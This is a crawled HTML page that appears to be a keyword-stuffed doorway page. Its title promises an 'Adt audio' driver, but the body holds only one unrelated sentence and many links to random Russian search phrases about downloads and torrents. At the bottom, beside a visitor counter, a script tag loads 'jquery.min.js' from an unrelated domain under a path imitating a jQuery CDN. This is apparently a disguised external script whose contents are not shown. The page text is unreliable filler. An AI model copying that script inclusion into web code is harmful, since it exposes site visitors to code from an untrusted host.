

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-adt-audio-drayver.html
body_size: 2055
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Adt audio драйвер - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Adt audio драйвер</h2>
                            </header>
                            <p>svitel: Информационно-поисковая система по прайс-листам предприятий электроники. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-skachat-kartinku-moskva-krasnaya-ploschad.html">Скачать картинку москва красная площадь</a></li>
                                <li><a href="cw99zz-chto-takoe-dogovor-pozhiznennogo-soderzhaniya-v-ukraine.html">Что такое договор пожизненного содержания в украине</a></li>
                                <li><a href="cw99zz-anna-todd-posle-skachat-polnuyu-versiyu.html">Анна тодд после скачать полную версию</a></li>
                                <li><a href="cw99zz-raspisaniya-avtobusa-129.html">Расписания автобуса 129</a></li>
                                <li><a href="cw99zz-kak-skachat-sims-na-vindovs-8.html">Как скачать симс на виндовс 8</a></li>
                                <li><a href="cw99zz-dzhonni-inglish-2-torrent.html">Джонни инглиш 2 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>МИР ЭЛЕКТРОНИКИ. Украина, предприятия, прайсы, новости.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-pesnya-detstva-skachat.html">Песня детства скачать</a></li>
                                            <li><a href="cw99zz-dopsoglashenie-k-dogovoru-ob-izmenenii-rekvizitov-obrazec.html">Допсоглашение к договору об изменении реквизитов образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-veb-toy-fotkatsya.html">Веб той фоткаться</a></li>
                                            <li><a href="cw99zz-igry-strashilki-na-kompyuter-skachat-torrent.html">Игры страшилки на компьютер скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-kak-sdelat-prilozhenie-v-google-play.html">Как сделать приложение в google play</a></li>
                                            <li><a href="cw99zz-slushat-rasskaz-vasyutkino-ozero-audiokniga-onlayn.html">Слушать рассказ васюткино озеро аудиокнига онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-virtual-mashinu.html">Скачать виртуал машину</a></li>
                                            <li><a href="cw99zz-vladivostok-raspisanie-avtobusa-60.html">Владивосток расписание автобуса 60</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
